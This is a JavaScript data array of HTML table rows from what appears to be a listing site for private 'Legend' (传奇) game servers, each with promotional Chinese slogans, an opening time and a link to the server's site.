adlistData[992] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4" rel="nofollow" target="_blank">１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class="r">1月16日/10:00</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█<font color="blue">-推荐</font></td><td>＂品牌独家＂</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[993] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tndpbbzdrwlphlgdywd.top:28888/gsfg/" rel="nofollow" target="_blank">１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class="r">1月16日/10:00</td><td>白漂全满</td><td>( 三职业 )(毒素切割)(极品倍攻)( 爆茺值 )<font color="blue">-推荐</font></td><td>复古攻速</td><td><a href="http://tndpbbzdrwlphlgdywd.top:28888/gsfg/"  target="_blank">点击查看</a></td></tr>`;
adlistData[994] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193" rel="nofollow" target="_blank">◆占星复古◆</a></td><td>〝176复古神器〝</td><td class="r">1月16日/10:00</td><td>三职业＂好玩＂</td><td>█ 货币好打〃Ｏ充全满〃PK激情〃图多怪多 █<font color="blue">-推荐</font></td><td>▇纯散人 原汁原味▇</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193"  target="_blank">点击查看</a></td></tr>`;
adlistData[995] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb2.66b66b.xyz:171" rel="nofollow" target="_blank">红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class="r">1月16日/10:00</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color="blue">-推荐</font></td><td>专属神器单职</td><td><a href="http://fb2.66b66b.xyz:171"  target="_blank">点击查看</a></td></tr>`;
adlistData[996] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.6:555/16" rel="nofollow" target="_blank">＼＼１．８０遨游复古／／</a></td><td>＼２０２６新版战神／</td><td class="r">1月16日/10:00</td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬<font color="blue">-推荐</font></td><td>８０中长期服</td><td><a href="http://103.192.209.6:555/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[997] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://45.248.10.220:8911/" rel="nofollow" target="_blank">刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class="r">1月16日/10:00</td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█<font color="blue">-推荐</font></td><td>群972489282</td><td><a href="http://45.248.10.220:8911/"  target="_blank">点击查看</a></td></tr>`;
adlistData[998] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/10:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[999] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/10:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1000] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/10:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1001] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/10:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1002] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xthtopotmitnqwtoeto.top:21264/zhlm/" rel="nofollow" target="_blank">〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class="r">1月16日/10:00</td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓<font color="blue">-推荐</font></td><td>独家超级好玩</td><td><a href="http://xthtopotmitnqwtoeto.top:21264/zhlm/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1003] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64" rel="nofollow" target="_blank">▇１８０虎啸特戒</a></td><td>新版██首区</td><td class="r">1月16日/10:00</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color="blue">-推荐</font></td><td>直送＞百分比切割</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64"  target="_blank">点击查看</a></td></tr>`;
adlistData[1004] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.lkh2991.xyz:1132" rel="nofollow" target="_blank">１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class="r">1月16日/10:00</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color="blue">-推荐</font></td><td>单职业ミ神器</td><td><a href="http://www.lkh2991.xyz:1132"  target="_blank">点击查看</a></td></tr>`;
adlistData[1005] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/260" rel="nofollow" target="_blank">相信我一次﹏你会爱上他</a></td><td>绝对独家▃一天一包烟钱</td><td class="r">1月16日/10:00</td><td>█散人就对了█</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color="blue">-推荐</font></td><td>《独家复古》</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/260"  target="_blank">点击查看</a></td></tr>`;
adlistData[1006] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123" rel="nofollow" target="_blank">●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class="r">1月16日/10:00</td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆<font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123"  target="_blank">点击查看</a></td></tr>`;
adlistData[1007] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://gm5.xhhjoofgdvvu7.top:20152/" rel="nofollow" target="_blank">【﹏﹏﹏８０星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class="r">1月16日/10:00</td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切<font color="blue">-推荐</font></td><td>█十倍爆率█</td><td><a href="http://gm5.xhhjoofgdvvu7.top:20152/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1008] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.wdhw7.top:1777" rel="nofollow" target="_blank">免费★雷霆二合一</a></td><td>██免费合成██</td><td class="r">1月16日/10:00</td><td>沙奖１８８８８</td><td>◆０元通关◆一切靠打◆散人天堂◆长期耐玩<font color="blue">-推荐</font></td><td>██全网独家██</td><td><a href="http://www.wdhw7.top:1777"  target="_blank">点击查看</a></td></tr>`;
adlistData[1009] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.wdhw7.top:1777" rel="nofollow" target="_blank">免费★雷霆二合一</a></td><td>██免费合成██</td><td class="r">1月16日/10:00</td><td>沙奖１８８８８</td><td>◆０元通关◆一切靠打◆散人天堂◆长期耐玩<font color="blue">-推荐</font></td><td>██全网独家██</td><td><a href="http://www.wdhw7.top:1777"  target="_blank">点击查看</a></td></tr>`;
adlistData[1010] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.oevv4a.xyz:50050/dfss4" rel="nofollow" target="_blank">█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class="r">1月16日/10:00</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○<font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.oevv4a.xyz:50050/dfss4"  target="_blank">点击查看</a></td></tr>`;
adlistData[1011] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.188yutu.top:1688/" rel="nofollow" target="_blank">１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class="r">1月16日/10:00</td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收●<font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.188yutu.top:1688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1012] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb1.44s44s.xyz:167" rel="nofollow" target="_blank">１丶７６热血复古</a></td><td>》新版★首区《</td><td class="r">1月16日/10:00</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color="blue">-推荐</font></td><td>1.76专属沙奖</td><td><a href="http://fb1.44s44s.xyz:167"  target="_blank">点击查看</a></td></tr>`;
adlistData[1013] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177" rel="nofollow" target="_blank">全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class="r">1月16日/10:00</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color="blue">-推荐</font></td><td>◆散人必玩◆</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177"  target="_blank">点击查看</a></td></tr>`;
adlistData[1014] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.49:788/" rel="nofollow" target="_blank">１丶７６复古「免费到底」</a></td><td>１．７６特色〔攻速极品〕</td><td class="r">1月16日/10:00</td><td>８０８５微变迷失</td><td>█赤月终极█物价保值█散人称王█免费〃打顶赞█<font color="blue">-推荐</font></td><td>新版丶小极品＋５</td><td><a href="http://61.164.174.49:788/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1015] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://110.42.56.217:19558/" rel="nofollow" target="_blank">沉﹌﹌﹌﹌﹌﹌默</a></td><td>之﹌﹌﹌﹌﹌﹌都</td><td class="r">1月16日/10:00</td><td>专属神器沉默版</td><td>绝﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌版<font color="blue">-推荐</font></td><td>绝→←版</td><td><a href="http://110.42.56.217:19558/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1016] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.kahjs9911.xyz:22071" rel="nofollow" target="_blank">【超灬变】勇者联盟█专属神器</a></td><td>麻痹Ｘ切割█快刀秒血╮无限刀</td><td class="r">1月16日/10:00</td><td>零充通关█全满</td><td>灬灬★全看脸★灬★全靠爆★灬★全靠打★灬灬<font color="blue">-推荐</font></td><td>散人丶牛</td><td><a href="http://www.kahjs9911.xyz:22071"  target="_blank">点击查看</a></td></tr>`;
adlistData[1017] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.hh8123.xyz:3145" rel="nofollow" target="_blank">╲三五攻速╱█散人称霸★爽翻天</a></td><td>刀刀「切割」全屏吸怪ＸＸ</td><td class="r">1月16日/10:00</td><td>「统统」免费</td><td>╲╱狂暴捐献▃切割捡物▃挂机会员▃全免费送╲╱<font color="blue">-推荐</font></td><td>免费╲必爆充值</td><td><a href="http://www.hh8123.xyz:3145"  target="_blank">点击查看</a></td></tr>`;
adlistData[1018] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.55:2118/" rel="nofollow" target="_blank">１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class="r">1月16日/10:00</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color="blue">-推荐</font></td><td>━━全网独家━━</td><td><a href="http://61.164.174.55:2118/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1019] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xqduivm5.j16bvet2m80u94q.top:14852" rel="nofollow" target="_blank">１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class="r">1月16日/10:00</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color="blue">-推荐</font></td><td>微变迷失沉默复古</td><td><a href="http://xqduivm5.j16bvet2m80u94q.top:14852"  target="_blank">点击查看</a></td></tr>`;
adlistData[1020] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://wwccc.top:411/02/zeqy/x/" rel="nofollow" target="_blank">星游·灾厄起源</a></td><td>自由生态</td><td class="r">1月16日/10:00</td><td>今日首站</td><td>星游正版年度新篇章震撼来袭<font color="blue">-推荐</font></td><td>材料值钱</td><td><a href="https://wwccc.top:411/02/zeqy/x/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1021] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/123" rel="nofollow" target="_blank">ＸＸＸ仙剑◆沉默ＸＸＸ</a></td><td>Ｘ分币不花◆通关专属Ｘ</td><td class="r">1月16日/10:00</td><td>免费送◆挂机捡物◆马匹</td><td>◆BOSS首杀◆限时首爆多名额◆超多地图◆散人打米首选<font color="blue">-推荐</font></td><td>首战◆高沙奖</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/123"  target="_blank">点击查看</a></td></tr>`;
adlistData[1022] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://43.240.157.36/99951" rel="nofollow" target="_blank">██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class="r">1月16日/10:00</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color="blue">-推荐</font></td><td>抗米轻松过万</td><td><a href="https://43.240.157.36/99951"  target="_blank">点击查看</a></td></tr>`;
adlistData[1023] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">▇吞天小极品</a></td><td>新版██首区</td><td class="r">1月16日/10:00</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color="blue">-推荐</font></td><td>直送＞百分比切割</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
adlistData[1024] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311" rel="nofollow" target="_blank">１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class="r">1月16日/10:00</td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀<font color="blue">-推荐</font></td><td>０充当爷爷爷</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311"  target="_blank">点击查看</a></td></tr>`;
adlistData[1025] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.0ntcra.xyz:50050/tlgf3" rel="nofollow" target="_blank">超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class="r">1月16日/10:00</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.0ntcra.xyz:50050/tlgf3"  target="_blank">点击查看</a></td></tr>`;
adlistData[1026] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tz.00zf.com:9322/" rel="nofollow" target="_blank">１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class="r">1月16日/10:00</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color="blue">-推荐</font></td><td>沙奖８８８８</td><td><a href="http://tz.00zf.com:9322/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1027] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.57xh07.xyz:33356" rel="nofollow" target="_blank">▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class="r">1月16日/10:00</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color="blue">-推荐</font></td><td>歪歪59399999</td><td><a href="http://www.57xh07.xyz:33356"  target="_blank">点击查看</a></td></tr>`;
adlistData[1028] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.kr727.cn:99/" rel="nofollow" target="_blank">１．８０至尊火龙</a></td><td>首战●首区</td><td class="r">1月16日/10:00</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.kr727.cn:99/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1029] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.m3c4eipn.xyz:61988/fb7.com" rel="nofollow" target="_blank">超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class="r">1月16日/10:00</td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██<font color="blue">-推荐</font></td><td>公益迷失●单职业</td><td><a href="http://www.m3c4eipn.xyz:61988/fb7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1030] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/117" rel="nofollow" target="_blank">１．７６＂狂风＂刀速</a></td><td>★＂免费＂复古微变★</td><td class="r">1月16日/10:00</td><td>无暗坑无隐藏</td><td>━━━━━你从未玩过的版本━━━━充值老Ｇ是你儿━━━━━<font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/117"  target="_blank">点击查看</a></td></tr>`;
adlistData[1031] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.3cf1fn5g1n51n1.icu:10158" rel="nofollow" target="_blank">※狂暴※沉默</a></td><td>剧情〓金蛇</td><td class="r">1月16日/10:00</td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水）<font color="blue">-推荐</font></td><td>█一切靠打█</td><td><a href="http://www.3cf1fn5g1n51n1.icu:10158"  target="_blank">点击查看</a></td></tr>`;
adlistData[1032] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.h44689.xyz:7382" rel="nofollow" target="_blank">１．８５王者合击</a></td><td>█８５首战１区█</td><td class="r">1月16日/10:00</td><td>长久耐玩█</td><td>█全新玩法█经典耐玩█全网独家█<font color="blue">-推荐</font></td><td>１８０１９５</td><td><a href="http://www.h44689.xyz:7382"  target="_blank">点击查看</a></td></tr>`;
adlistData[1033] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/307" rel="nofollow" target="_blank">１.７６简单小极品</a></td><td>攻速元素▃５０圆畅玩</td><td class="r">1月16日/10:00</td><td>长久服玩一年以上</td><td>█终极全靠打╱独家新版本╱抗米吃肉╱装备保值█<font color="blue">-推荐</font></td><td>★站长推荐★</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/307"  target="_blank">点击查看</a></td></tr>`;
adlistData[1034] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.zx8828.top:3366/" rel="nofollow" target="_blank">１.８５诛仙玉兔</a></td><td>█微变╋首战区█</td><td class="r">1月16日/10:00</td><td>█散人追梦█</td><td>赞助可打●自动捡取●自动回收●剑甲狂爆●<font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.zx8828.top:3366/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1035] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.sdhh9192.xyz:7703" rel="nofollow" target="_blank">凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class="r">1月16日/10:00</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color="blue">-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href="http://www.sdhh9192.xyz:7703"  target="_blank">点击查看</a></td></tr>`;
adlistData[1036] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/" rel="nofollow" target="_blank">２０２６绝版微变</a></td><td>独创·首战①区</td><td class="r">1月16日/10:00</td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」<font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1037] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class="r">1月16日/10:00</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
adlistData[1038] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mf518.top:5188/" rel="nofollow" target="_blank">〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class="r">1月16日/10:00</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color="blue">-推荐</font></td><td>三职业单职业复古</td><td><a href="http://www.mf518.top:5188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1039] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tndpbbzdrwlphlgdywd.top:28888/sshl" rel="nofollow" target="_blank">１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class="r">1月16日/10:00</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打<font color="blue">-推荐</font></td><td>█长久稳定█</td><td><a href="http://tndpbbzdrwlphlgdywd.top:28888/sshl"  target="_blank">点击查看</a></td></tr>`;
adlistData[1040] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.cc29912.xyz:3368" rel="nofollow" target="_blank">祖玛寺庙█专属沉默╲神器Ｍａx</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class="r">1月16日/10:00</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲<font color="blue">-推荐</font></td><td>╋上线满刀速╋</td><td><a href="http://www.cc29912.xyz:3368"  target="_blank">点击查看</a></td></tr>`;
adlistData[1041] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class="r">1月16日/10:00</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
adlistData[1042] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.dsakj2812.xyz:2236" rel="nofollow" target="_blank">一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class="r">1月16日/10:00</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color="blue">-推荐</font></td><td>单职业ミ超变</td><td><a href="http://www.dsakj2812.xyz:2236"  target="_blank">点击查看</a></td></tr>`;
adlistData[1043] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.u1jk32kf.top:57491" rel="nofollow" target="_blank">１７６变态无限刀</a></td><td>１７６变态大极品</td><td class="r">1月16日/10:00</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color="blue">-推荐</font></td><td>【八月首发】</td><td><a href="http://www.u1jk32kf.top:57491"  target="_blank">点击查看</a></td></tr>`;
adlistData[1044] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://bt999.1h7gf.top:30999/" rel="nofollow" target="_blank">你瞅啥？无限刀メ超变メメメメ</a></td><td>█超变█刀刀砍人9999メメメメ</td><td class="r">1月16日/10:00</td><td>你瞅啥？瞅你咋滴？</td><td>０充起飞◆全屏切割◆无限刀＋８８８％攻速＋倍攻██爆充值██<font color="blue">-推荐</font></td><td>你瞅啥？？？？？</td><td><a href="http://bt999.1h7gf.top:30999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1045] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xdy.fymnxdy.top:8516" rel="nofollow" target="_blank">══１丶７６</a></td><td>══１丶７６</td><td class="r">1月16日/10:00</td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣<font color="blue">-推荐</font></td><td>８０后回忆</td><td><a href="http://xdy.fymnxdy.top:8516"  target="_blank">点击查看</a></td></tr>`;
adlistData[1046] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.kbwuwrzd.top:19537" rel="nofollow" target="_blank">█本站强烈推荐█</a></td><td>█本站强烈推荐█</td><td class="r">1月16日/10:00</td><td>攻速切割极品</td><td>１丶７６▇复古小极品最后的一片净土▇<font color="blue">-推荐</font></td><td>沙奖大米</td><td><a href="http://www.kbwuwrzd.top:19537"  target="_blank">点击查看</a></td></tr>`;
adlistData[1047] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122" rel="nofollow" target="_blank">████复古小极品████</a></td><td>经典三职业上手容易</td><td class="r">1月16日/10:00</td><td>职业均衡没有短板</td><td>特戒█炼体█道士怪猛█法师法术强悍█零冲下终极<font color="blue">-推荐</font></td><td>拒绝套路</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122"  target="_blank">点击查看</a></td></tr>`;
adlistData[1048] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.j5m3l6.asia:11284/" rel="nofollow" target="_blank">【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class="r">1月16日/10:00</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color="blue">-推荐</font></td><td>教主·爆一切</td><td><a href="http://www.j5m3l6.asia:11284/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1049] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132" rel="nofollow" target="_blank">█▃白漂迷失神器▃2026█</a></td><td>打不了充值随便骂</td><td class="r">1月16日/10:00</td><td>●●白瓢到底●●</td><td>█白瓢可攻沙█小怪追梦█全屏切割█无限刀█<font color="blue">-推荐</font></td><td>█神器迷失█</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[1050] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.xc888.top:888/" rel="nofollow" target="_blank">１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class="r">1月16日/10:00</td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█<font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.xc888.top:888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1051] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.wm667788.top:6999/" rel="nofollow" target="_blank">１．８０完美战神</a></td><td>··</td><td class="r">1月16日/10:00</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color="blue">-推荐</font></td><td>〓三天合区〓</td><td><a href="http://www.wm667788.top:6999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1052] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123" rel="nofollow" target="_blank">福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class="r">1月16日/10:00</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123"  target="_blank">点击查看</a></td></tr>`;
